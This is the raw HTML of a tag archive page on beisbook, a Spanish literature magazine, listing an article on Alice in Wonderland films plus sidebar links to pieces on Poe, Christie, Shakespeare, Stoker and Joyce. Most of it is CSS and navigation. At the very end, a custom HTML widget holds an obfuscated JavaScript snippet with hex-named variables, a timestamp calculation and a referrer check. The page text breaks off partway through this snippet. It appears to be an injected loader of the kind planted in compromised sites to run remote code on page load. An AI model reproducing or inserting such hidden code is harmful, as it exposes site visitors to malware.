.starsbox{display:inline-block;width:200px;height:20px;margin-right:calc(100% - 200px);margin-bottom:4px;background:transparent url('https://beisbook.com/wp-content/themes/beisbook/img/icons/rating-a10.svg') no-repeat top left;background-size:200px}.innercontent.movies ul li .right div.ratting .stars{display:inline-block;height:20px;background:transparent url('https://beisbook.com/wp-content/themes/beisbook/img/icons/rating-b10.svg') no-repeat top left;background-size:200px;position:absolute}.modulo.especial .cintillo{position:absolute;display:inline-block;width:100%;z-index:2;padding:6px 10px 0 40px;border-top:4px solid #ddd;color:#fff}.modulo ul,.modulo ul li,.modulo ul li a{padding:0;margin:0;display:inline-block;width:100%;position:relative}.modulo.slide ul li{display:none}.modulo.slide ul li.active{display:inline-block}.modulo.especial a.media{height:600px;background-size:100% auto}.modulo.especial .media img{display:none}.modulo.especial ul li .cont{position:absolute;left:40px;bottom:65px;color:#fff;width:calc(100% - 60px);padding-bottom:10px;border-bottom:3px solid rgba(255,255,255,.2)}.modulo.especial ul li a.titulo{color:#fff;text-transform:uppercase;display:inline-block;padding-bottom:10px;font:900 1.5rem/1.5rem 'Cormorant infant',serif}.modulo.especial ul li .descripcion{font-size:.9rem;line-height:1.1rem;display:inline-block;margin:0}.modulo.lista li{background:#f9f9f9;min-height:75px;padding-bottom:0;padding-top:0;padding-left:110px;position:relative!important;overflow:hidden;margin-bottom:3px}.modulo.lista a.media{width:100px;height:100%;display:inline;float:left;margin-right:10px;position:relative;background-size:auto 100%;position:absolute;left:0;top:0}.modulo.lista a.media img{display:none}.modulo.lista a.titulo{display:inline-block;width:100%;color:#000;font:900 1rem/1rem 'Cormorant infant',serif;padding:10px 10px 10px 0;text-transform:uppercase}.modulo.lista .descripcion{display:none}.anteriores{padding-bottom:20px;border-bottom:4px solid #eee}.anteriores.single{border-top:4px solid #eee;padding-top:5px;border-bottom:none}.anteriores .cintillo.seccion a{font:900 1.4rem/1.8rem 'Cormorant Infant',serif;text-transform:uppercase;letter-spacing:-.3px;color:#222}.anteriores ul{display:inline-block;width:100%;margin:0;padding:0}.anteriores ul li{display:inline;float:left;width:100%;margin:0;padding:0 0 10px}.anteriores ul li .media{width:100%;padding-top:56%;display:inline-block;margin-bottom:10px}.anteriores ul li .media img{display:none}.anteriores h2{margin:0;padding:0}.anteriores a.titulo{display:inline-block;width:100%;margin-bottom:6px;font:900 1.6rem/1.6rem 'Cormorant infant',serif;text-transform:uppercase;letter-spacing:-.3px;color:#000}.anteriores ul li .cont .descripcion{font-size:.9rem;line-height:1.1rem;color:#000;margin:10px 0 0}.anteriores ul li:nth-child(1n+4){padding-top:10px;border-top:1px solid #eee;margin:0 0 10px}.anteriores ul li:nth-child(1n+4) .media,.anteriores ul li:nth-child(1n+4) .descripcion{display:none}.publi>div{background:#eee;text-align:center}#instagrambox{display:inline-block;width:100%;padding:10px 0 40px 50px;margin:0;background:#f9f9f9}#instagrambox li{display:none;width:100%;padding:0;margin:0;border:none}#instagrambox li:first-child{display:inline-block}#instagrambox li a{padding-top:calc(100% - 20px)!important;overflow:hidden;position:relative;background:#000}#instagrambox li a,#instagrambox li a img{display:inline-block;width:100%;padding:0;margin:0}#instagrambox li a img{position:absolute;top:0;left:0;filter:gray;-webkit-filter:grayscale(1);-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:.8}#instagrambox li a:hover img{filter:none;-webkit-filter:grayscale(0);-webkit-filter:grayscale(0%);filter:grayscale(0%);opacity:1}#instagrambox li a .mas,#instagrambox li a .likes,#instagrambox li a .comm{position:absolute;z-index:111;color:#fff}#instagrambox li a .mas{bottom:10px;right:10px;font-size:2rem;color:#fff;opacity:0}#instagrambox li a:hover .mas{opacity:1}#instagrambox li a .likes{bottom:5px;left:10px;font-size:.9rem;padding-left:16px;background:transparent url('https://beisbook.com/wp-content/themes/beisbook/img/icons/heart.svg') no-repeat 0;background-size:12px}#instagrambox .boton.prev{right:90px}#instagrambox .boton.next{right:55px}#modular{display:inline-block;width:100%;margin:0;padding:25px 0 10px;overflow:hidden;position:relative;border-top:5px solid #e8e4d9;background:#fff}#modular .cint{display:inline-block;width:100%;color:#ddd;padding-bottom:6px;font:normal 12px/12px 'Helvetica Neue',helvetica,Arial,Sans-serif}#modular .qw_cintillo,.box h1.cintillo{display:inline-block;width:100%;font-size:.8rem;padding:0}#modular .qw_cintillo{width:150px;margin:0;position:absolute;top:25px;left:20px;font:300 .7rem/.8rem "Helvetica Neue",Arial,Helvetica,sans-serif;color:#999}#modular .qw_cintillo .qw_logo{background:url(https://feedapp.es/estaticas/modular/logos/qualitywebs.png) no-repeat bottom left;background-size:140px;display:inline-block;text-indent:-99999px;width:150px;height:45px;margin:6px 0 0}#modular a{text-decoration:none;color:#999}#modular .box h1.cintillo{width:100%;overflow:hidden;text-align:center;font-weight:200;color:#666;margin:0}#modular #modular_wrap{display:block;overflow:hidden;width:4800px;height:240px;margin-left:20px;margin-top:80px;position:absolute}#modular article{display:inline;float:left;padding:0;margin:0 10px 5px 0;position:relative;background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;width:200px;height:300px}#modular article .media{display:block;overflow:hidden;width:100%;position:relative;padding-top:56%;white-space:nowrap;background:#000;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px}#modular article .media img{position:absolute;vertical-align:middle;top:0;left:0;width:100%;height:auto!important}#modular article .media:hover img{opacity:.6;vertical-align:middle}#modular article a{font:400 1rem/1rem 'Helvetica Neue',Helvetica,Arial,Sans-serif;text-decoration:none;color:#222}#modular article a:hover{color:#f90}#modular article a.qw_medio{text-transform:uppercase;color:#999!important;font-size:.7rem!important;padding:6px 0 0;display:inline-block;position:relative}#modular article .qw_medio:hover,#modular article .title a:hover{color:#f90}#modular article a.title{display:block;overflow:hidden;color:#000;padding:0 10px 5px 0!important;font:500 1rem/1.1rem "Helvetica Neue",Arial,Helvetica,sans-serif}#modular article p.description{font-size:.8rem;line-height:1rem;font-weight:300;overflow:hidden;padding-bottom:10px;color:#999!important;padding-right:20px;display:none}#modular article a.plus{display:block;overflow:hidden;position:absolute;bottom:22px;right:14px;width:22px;height:22px;background:#eee;margin:0 4px 0 0;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;border-radius:4px;text-indent:-9999px}#modular .qwmod_sites,#modular .qwmod_ops{display:inline-block;z-index:999;position:relative;border-top:1px solid #ddd;margin:300px 0 0 20px;padding:20px 0;with:calc(100% - 40px)}#modular .qwmod_ops{margin:0 0 0 20px;border-top:1px solid #eee}#modular .qwmod_sites a,#modular .qwmod_ops a{display:inline;float:left;width:120px;margin:0 10px 0 0;font-size:.8rem!important;color:#AAA!important;line-height:1rem;height:40px;opacity:.5;background-color:#f90}#modular .qwmod_sites a:hover,#modular .qwmod_ops a:hover{opacity:1}#modular .qwmod_sites a span,#modular .qwmod_ops a span{display:none}@media only screen and (min-width:768px){#modular .qw_cintillo .qw_logo{width:130px;background-size:120px}#modular .qwmod_sites{with:calc(100% - 200px);margin-left:160px;margin-top:220px}#modular .qwmod_ops{with:calc(100% - 200px);margin-left:160px;margin-top:0}#modular #modular_wrap{margin-left:160px;margin-top:0}#modular .qwmod_sites a{width:160px}}@media only screen and (max-width:767px){.footer p,.footer a{padding:10px 0;margin-bottom:5px;font-size:.9rem}#inner_rel a.seccion{padding:10px 0;width:100%}}@media only screen and (min-width:320px){#instagrambox li{display:inline;float:left;width:calc(100%/3);padding:0;margin:0}#instagrambox li:nth-child(n+4){display:none}}@media only screen and (min-width:480px){.header .logo{top:50px}.header #breadcrumbs{top:150px}#sharebox li.bb_whatsapp{display:none}.bloque article{width:calc((100%/2) - 15px);display:inline;float:left;margin:0 15px 15px 0}.bloque article:nth-child(2n){clear:both}.innercontent .media{width:calc((100%/5)*3);height:auto}.innercontent .acf-map{width:calc((100%/5)*2);display:inline-block;position:absolute;top:0;right:0;height:100%}.anteriores ul li{width:calc((100%/2) - 15px);margin-right:15px}.anteriores ul li:nth-child(4){margin-top:20px}.anteriores ul li:nth-child(1n+4){width:100%}.anteriores ul li:nth-child(1n+4) .titulo{font-size:1.4rem;line-height:1.4rem}#instagrambox li:nth-child(n+1){display:inline;float:left;width:calc(100%/4);padding:0;margin:0}#instagrambox li:nth-child(n+5){display:none}.econtent>blockquote{width:calc((100%/3)*1)}.footer ul li{display:inline-block;width:calc(100%/2)}}@media only screen and (min-width:768px){.upper .cont{margin:0 60px 0 120px;width:calc(100% - 180px)}.wrapper{padding:20px 50px 30px 120px}#instagrambox{padding:10px 0 20px 120px}#inner_rel{margin-left:-50px}#inner_rel.toog{height:0;width:40px;margin-right:0}#inner_rel .tooglerel{left:10px}.bloque article h2 a{font-size:1.4rem;line-height:1.4rem}.meta .details .avatar{display:inline-block}.innercontent.movies ul li figure.media{width:200px}.innercontent.movies ul li .right{width:calc(100% - 200px);padding-left:15px}.anteriores ul li{width:calc((100%/3) - 15px);margin-right:15px}.footer ul li{display:inline-block;width:calc(100%/4)}.footer{display:inline-block;width:100%;padding:20px 30px 30px 120px;margin:0}section.bloque article #sharebox li a{width:20px;height:20px}section.bloque article #sharebox li.bb_facebook a{background-size:24px}section.bloque article #sharebox li.bb_twitter a{background-size:22px}section.bloque article #sharebox li.bb_linkedin a{background-size:20px}section.bloque article #sharebox li.bb_whatsapp a{background-size:24px}}@media only screen and (min-width:980px){main{width:calc(100% - 330px);margin-right:30px}.sidebar{float:right;width:300px;display:inline}.modulo.especial a.media{background-size:auto 100%}.upper .cont{padding-bottom:60px}.boton{width:30px;height:30px}.boton.prev{background-size:18px}.boton.next{background-size:18px}.boton.prev{right:35px}.slide .boton.prev{right:95px}.modulo .boton.prev{right:55px}.innercontent a.boton.prev{right:35px}.innercontent ul.slide{margin-bottom:40px}.modulo.especial ul li .cont{bottom:55px}.econtent ul li blockquote{padding-top:300px}#instagrambox li:nth-child(n+1){display:inline;float:left;width:calc(100%/6);padding:0;margin:0}#instagrambox li:nth-child(n+7){display:none}section.articulo .titulo,section.articulo .titulo a{font-size:2.4rem;line-height:2.4rem}}@media only screen and (min-width:1024px){section.articulo h1.titulo,section.articulo h1.titulo a{font-size:3rem;line-height:3rem}.upper{height:600px}.upper .cont{margin:0 60px 0 15%;padding-bottom:20px;width:calc(100% - 515px)}.upper .cont .titulo{font-size:3rem;line-height:3rem}.wrapper{padding:20px 15% 30px}.bloque article{width:calc((100%/3) - 15px)}.anteriores ul li{width:calc(((100% - 320px)/3) - 15px);margin-right:15px}.anteriores ul li:nth-child(3){margin-right:35px}.anteriores ul li:nth-child(4){margin-top:0}.anteriores ul li:nth-child(1n+4){width:300px}.anteriores a.titulo{font-size:1.4rem;line-height:1.4rem}.anteriores ul li:nth-child(1n+4) a.titulo{font-size:1.2rem;line-height:1.2rem}.bloque article:nth-child(2),.bloque article:nth-child(7){width:calc(((100%/3)*2) - 15px)}.bloque article:nth-child(2n){clear:none}.bloque article:nth-child(3n+1){clear:both}.bloque article:nth-child(9){clear:both}.bloque article:nth-child(10){clear:none}.bloque article:nth-child(2) h2 a,.bloque article:nth-child(7) h2 a{font-size:2rem;line-height:1.8rem}.innercontent ul li .num span:first-child{font:bold 4rem/4rem 'Cormorant infant',serif}}@media only screen and (min-width:1280px){#inner_rel a.titulo{color:#222;font-size:1.2rem;line-height:1.3rem;font-weight:700}}::selection{background:#d70;color:#fff;text-shadow:none}::-webkit-selection{background:#d70;color:#fff;text-shadow:none}::-moz-selection{background:#d70;color:#fff;text-shadow:none}@media print{*{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}blockquote.writers,body.writers #inner_rel a.tooglerel:hover,body.writers a.tooglemenu,body.writers #searchbox form.search .search-submit,.colored.writers,body.writers .sub-header,.bloque article.writers .media{background-color:#004d99}body.writers .econtent a{color:#004d99;border-bottom:1px dashed #004d99}body.writers .econtent a:hover{border-bottom:1px solid #004d99}blockquote.books,body.books #inner_rel a.tooglerel:hover,body.books a.tooglemenu,body.books #searchbox form.search .search-submit,.colored.books,body.books .sub-header,.bloque article.books .media{background-color:#a60}body.books .econtent a{color:#a60;border-bottom:1px dashed #a60}body.books .econtent a:hover{border-bottom:1px solid #a60}blockquote.must-know,body.must-know #inner_rel a.tooglerel:hover,body.must-know a.tooglemenu,body.must-know #searchbox form.search .search-submit,.must-know.colored,body.must-know .sub-header,.bloque article.must-know .media{background-color:#cc2900}body.must-know .econtent a{color:#cc2900;border-bottom:1px dashed #cc2900}body.must-know .econtent a:hover{border-bottom:1px solid #cc2900}blockquote.cine-y-tv,body.cine-y-tv #inner_rel a.tooglerel:hover,body.cine-y-tv a.tooglemenu,body.cine-y-tv #searchbox form.search .search-submit,.cine-y-tv.colored,body.cine-y-tv .sub-header,.bloque article.cine-y-tv .media{background-color:#80c}body.cine-y-tv .econtent a{color:#80c;border-bottom:1px dashed #80c}body.cine-y-tv .econtent a:hover{border-bottom:1px solid #80c}blockquote.ediciones-recomendadas,body.ediciones-recomendadas #inner_rel a.tooglerel:hover,body.ediciones-recomendadas a.tooglemenu,body.ediciones-recomendadas #searchbox form.search .search-submit,.ediciones-recomendadas.colored,body.ediciones-recomendadas .sub-header,.bloque article.ediciones-recomendadas .media{background-color:#093}body.ediciones-recomendadas .econtent a{color:#093;border-bottom:1px dashed #093}body.ediciones-recomendadas .econtent a:hover{border-bottom:1px solid #093}blockquote.obras,body.obras #inner_rel a.tooglerel:hover,body.obras a.tooglemenu,body.obras #searchbox form.search .search-submit,.obras.colored,body.obras .sub-header,.bloque article.obras .media{background-color:#800060}body.obras .econtent a{color:#800060;border-bottom:1px dashed #800060}body.obras .econtent a:hover{border-bottom:1px solid #800060}blockquote.recomendaciones,body.recomendaciones #inner_rel a.tooglerel:hover,body.recomendaciones a.tooglemenu,body.recomendaciones #searchbox form.search .search-submit,.recomendaciones.colored,body.recomendaciones .sub-header,.bloque article.recomendaciones .media{background-color:#093}body.recomendaciones .econtent a{color:#093;border-bottom:1px dashed #093}body.recomendaciones .econtent a:hover{border-bottom:1px solid #093}a.colored.writers .cont,body.writers section.articulo .titulo a{border-color:#2e5cb8}a.colored.books .cont,body.books section.articulo .titulo a{border-color:#a60}a.colored.must-know .cont,body.must-know section.articulo .titulo a{border-color:#cc2900}a.colored.cine-y-tv .cont,body.cine-y-tv section.articulo .titulo a{border-color:#80c}a.colored.ediciones-recomendadas .cont,body.ediciones-recomendadas section.articulo .titulo a{border-color:#093}a.colored.obras .cont,body.obras section.articulo .titulo a{border-color:#800060}a.colored.recomendaciones .cont,body.recomendaciones section.articulo .titulo a{border-color:#093}.bloque article.writers ul li,.bloque article.writers ul li a,body.writers main p.tags a,body.writers main .description,body.writers .meta .details .author a,body.writers .econtent>blockquote{color:#2e5cb8}.bloque article.books ul li,.bloque article.books ul li a,body.books main p.tags a,body.books main .description,body.books .meta .details .author a,body.books .econtent>blockquote{color:#a60}.bloque article.must-know ul li,.bloque article.must-know ul li a,body.must-know main p.tags a,body.must-know main .description,body.must-know .meta .details .author a,body.must-know .econtent>blockquote{color:#cc2900}.bloque article.cine-y-tv ul li,.bloque article.cine-y-tv ul li a,body.cine-y-tv main p.tags a,body.cine-y-tv main .description,body.cine-y-tv .meta .details .author a,body.cine-y-tv .econtent>blockquote{color:#80c}.bloque article.ediciones-recomendadas ul li,.bloque article.ediciones-recomendadas ul li a,body.ediciones-recomendadas main p.tags a,body.ediciones-recomendadas main .description,body.ediciones-recomendadas .meta .details .author a,body.ediciones-recomendadas .econtent>blockquote{color:#093}.bloque article.obras ul li,.bloque article.obras ul li a,body.obras main p.tags a,body.obras main .description,body.obras .meta .details .author a,body.obras .econtent>blockquote{color:#800060}.bloque article.recomendaciones ul li,.bloque article.recomendaciones ul li a,body.recomendaciones main p.tags a,body.recomendaciones main .description,body.recomendaciones .meta .details .author a,body.recomendaciones .econtent>blockquote{color:#093}</style> <script defer src="https://beisbook.com/wp-content/themes/beisbook/js/jquery.min.js"></script> <script defer src="https://beisbook.com/wp-content/cache/autoptimize/js/autoptimize_single_b46e2c991924ed5f20d0b27ae6ef6b5f.js?v=2.2.5e"></script> </head><body class="cine-y-tv"><header class="header clear" role="banner"><div class="logo"><a href="https://beisbook.com"><span>be</span><span>is</span><span>book</span></a></div></header><div id="searchbox"><form class="search" method="get" action="https://beisbook.com" role="search"> <input class="search-input" type="search" name="s" placeholder="Para buscar, escribe y presiona Enter"> <button class="search-submit" type="submit" role="button">Buscar</button></form></div><nav class="nav" role="navigation"> <button onclick="toogleMenu();" class="tooglemenu">Menú</button><ul><li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://beisbook.com/category/writers/">Writers</a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-176"><a href="https://beisbook.com/category/books/">Books</a><ul class="sub-menu"><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://beisbook.com/category/books/actos/">Actos</a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://beisbook.com/category/books/historias/">Historias</a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://beisbook.com/category/books/pensamientos/">Pensamientos</a></li><li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://beisbook.com/category/books/cuentos/">Cuentos</a></li><li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://beisbook.com/category/books/versos/">Versos</a></li></ul></li><li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-163"><a href="https://beisbook.com/category/must-know/">Must know</a><ul class="sub-menu"><li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://beisbook.com/category/must-know/bio-facts/">Bio Facts</a></li><li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://beisbook.com/category/must-know/bio-literaria/">Bio Literaria</a></li><li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://beisbook.com/category/must-know/books-facts/">Books Facts</a></li><li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://beisbook.com/category/must-know/historia-facts/">Historia Facts</a></li><li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://beisbook.com/category/must-know/places/">Places</a></li><li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://beisbook.com/category/must-know/vips/">VIPs</a></li><li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://beisbook.com/category/must-know/words/">Words</a></li></ul></li><li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://beisbook.com/category/cine-y-tv/">Cine &#038; TV</a></li><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://beisbook.com/category/ediciones-recomendadas/">Ediciones recomendadas</a></li><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://beisbook.com/category/meta/beisbook/">BeIsBook</a></li></ul></nav><div class="upper colored innershadow cine-y-tv" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/11/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-01.jpg);"><span class="cont"><span class="antetitulo">Artículos estiquetados como</span><span class="titulo">_Anne Hathaway</span></span></div><div id="gwrap"><div class="wrapper"><main role="main"><section class="bloque"><h1 class="cintillo">Archivo de etiquetas: Anne Hathaway</h1><article id="post-1158" class="cine-y-tv"> <a href="https://beisbook.com/cine-y-tv/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-27011158/" title="Un viaje de cine al universo de Alicia en el País de las Maravillas." style="background-image: url(https://beisbook.com/wp-content/uploads/2018/11/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-01.jpg);" class="media"> <img src="https://beisbook.com/wp-content/uploads/2018/11/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-01.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://beisbook.com/wp-content/uploads/2018/11/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-01.jpg 1244w, https://beisbook.com/wp-content/uploads/2018/11/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-01-250x141.jpg 250w, https://beisbook.com/wp-content/uploads/2018/11/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-01-768x432.jpg 768w, https://beisbook.com/wp-content/uploads/2018/11/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-01-700x394.jpg 700w, https://beisbook.com/wp-content/uploads/2018/11/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-01-120x68.jpg 120w" sizes="(max-width: 1244px) 100vw, 1244px" /> </a><h2> <a href="https://beisbook.com/cine-y-tv/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-27011158/" title="Un viaje de cine al universo de Alicia en el País de las Maravillas.">Un viaje de cine al universo de Alicia en el País de las Maravillas.</a></h2><p>Nos vamos al cine con Lewis Carroll y su querida Alicia, vemos películas mudas, de dibujos animados y nos encontramos con Tim Burton y James Bobin, sí, Helena Bonham Carter, Anne Hathaway y Johnny Depp también estaban allí.</p></article><div class="pagination"></div></section></main><aside class="sidebar" role="complementary"><section class="modulo lista" id="list_69714df6e0001"><h3 class="cintillo">must know</h3><ul class="wrap"><li class="item  active"> <a href="https://beisbook.com/must-know/vips/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-o-no-19011010/" title="10 personajes célebres a los que Edgar Allan Poe pudo conocer (o no)." class="media colored innershadow-none  must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/10/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-y-no-conocio-04.jpg);"><img src="https://beisbook.com/wp-content/uploads/2018/10/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-y-no-conocio-04.jpg"></a> <span class="cont"> <a href="https://beisbook.com/must-know/vips/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-o-no-19011010/" class="titulo">10 personajes célebres a los que Edgar Allan Poe pudo conocer (o no).</a><p class="descripcion">Estos diez personajes célebres, junto a Edgar Allan Poe, marcaron la historia política, social y cultural del mundo en la primera mitad del S.XIX.</p> </span></li><li class="item "> <a href="https://beisbook.com/must-know/bio-facts/10-cosas-que-no-sabias-de-edgar-allan-poe-1901984/" title="10 cosas que no sabías de Edgar Allan Poe." class="media colored innershadow-none  must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/10/10-cosas-que-no-sabias-de-edgar-allan-poe-09.jpg);"><img src="https://beisbook.com/wp-content/uploads/2018/10/10-cosas-que-no-sabias-de-edgar-allan-poe-09.jpg"></a> <span class="cont"> <a href="https://beisbook.com/must-know/bio-facts/10-cosas-que-no-sabias-de-edgar-allan-poe-1901984/" class="titulo">10 cosas que no sabías de Edgar Allan Poe.</a><p class="descripcion">Para entender los cuentos de Edgar Allan Poe hay que conocer a Poe, por eso repasamos los aspectos más sorprendentes de su vida.</p> </span></li><li class="item "> <a href="https://beisbook.com/must-know/bio-facts/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-12014237/" title="Cosas que probablemente no sepas de la sorprendente vida de Agatha Christie." class="media colored innershadow-none  must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2022/09/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-06.jpg);"><img src="https://beisbook.com/wp-content/uploads/2022/09/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-06.jpg"></a> <span class="cont"> <a href="https://beisbook.com/must-know/bio-facts/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-12014237/" class="titulo">Cosas que probablemente no sepas de la sorprendente vida de Agatha Christie.</a><p class="descripcion">Agatha Cristie era un misterio de mujer... Y no por lo que estás pensando.</p> </span></li></ul></section><section class="modulo especial slide" id="esp_69714df6e68ca"><h3 class="cintillo">writers</h3><ul class="wrap"><li class="item  active"> <a href="https://beisbook.com/writers/renacimiento/william-shakespeare-la-vida-es-puro-teatro-2211381/" title="William Shakespeare. La vida es puro teatro." class="media colored innershadow-none  writers" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/01/william-shakespeare-la-vida-es-puro-teatro-02.jpeg);"><img src="https://beisbook.com/wp-content/uploads/2018/01/william-shakespeare-la-vida-es-puro-teatro-02.jpeg"></a> <span class="cont"> <a href="https://beisbook.com/writers/renacimiento/william-shakespeare-la-vida-es-puro-teatro-2211381/" class="titulo">William Shakespeare. La vida es puro teatro.</a><p class="descripcion">William Shakespeare, dramaturgo, poeta, creador de palabras, historias y personajes. Uno de los más grandes escritores que nunca han existido.</p> </span></li><li class="item "> <a href="https://beisbook.com/writers/romanticismo/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-0811906/" title="Bram Stoker y los vampiros que nos quitaron el sueño." class="media colored innershadow-none  writers" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/10/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-01.png);"><img src="https://beisbook.com/wp-content/uploads/2018/10/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-01.png"></a> <span class="cont"> <a href="https://beisbook.com/writers/romanticismo/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-0811906/" class="titulo">Bram Stoker y los vampiros que nos quitaron el sueño.</a><p class="descripcion">Bram Stoker es el padre de Drácula, uno de esos escritores que han sucumbido a la fama de su criatura...</p> </span></li><li class="item "> <a href="https://beisbook.com/writers/modernismo/james-joyce-el-malhablado-raton-de-biblioteca-al-que-todos-dicen-admirar-y-pocos-entienden-02111271/" title="James Joyce, el malhablado ratón de biblioteca al que todos dicen admirar y pocos entienden." class="media colored innershadow-none  writers" style="background-image: url(https://beisbook.com/wp-content/uploads/2022/01/james-joyce-el-malhablado-raton-de-biblioteca-al-que-todos-dicen-admirar-y-pocos-entienden-01.png);"><img src="https://beisbook.com/wp-content/uploads/2022/01/james-joyce-el-malhablado-raton-de-biblioteca-al-que-todos-dicen-admirar-y-pocos-entienden-01.png"></a> <span class="cont"> <a href="https://beisbook.com/writers/modernismo/james-joyce-el-malhablado-raton-de-biblioteca-al-que-todos-dicen-admirar-y-pocos-entienden-02111271/" class="titulo">James Joyce, el malhablado ratón de biblioteca al que todos dicen admirar y pocos entienden.</a><p class="descripcion">James Joyce, el escritor al que no entendía ni su mujer, era un tipo mal hablado, introvertido, derrochador... y autor de una de las obras más innovadoras de la literatura universal, Ulises.</p> </span></li></ul><button onclick="moveModuloPrev('esp_69714df6e68ca');" class="boton prev">anterior</button><button onclick="moveModuloNext('esp_69714df6e68ca');" class="boton next">siguiente</button></section><script></script><section class="modulo especial slide" id="esp_69714df6ea9f4"><h3 class="cintillo">meta</h3><ul class="wrap"><li class="item  active"> <a href="https://beisbook.com/meta/beisbook/que-es-beisbook-120734/" title="¿Qué es BeIsBook?" class="media colored innershadow-none  none" style="background-image: url(https://beisbook.com/wp-content/uploads/2017/07/463766_10150564136496051_449115845_o-1.jpeg);"><img src="https://beisbook.com/wp-content/uploads/2017/07/463766_10150564136496051_449115845_o-1.jpeg"></a> <span class="cont"> <a href="https://beisbook.com/meta/beisbook/que-es-beisbook-120734/" class="titulo">¿Qué es BeIsBook?</a><p class="descripcion">beisbook es una revista de libros, autores, historia, historias, lugares... de la literatura en lengua inglesa.</p> </span></li></ul><button onclick="moveModuloPrev('esp_69714df6ea9f4');" class="boton prev">anterior</button><button onclick="moveModuloNext('esp_69714df6ea9f4');" class="boton next">siguiente</button></section><script></script><div id="custom_html-117" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
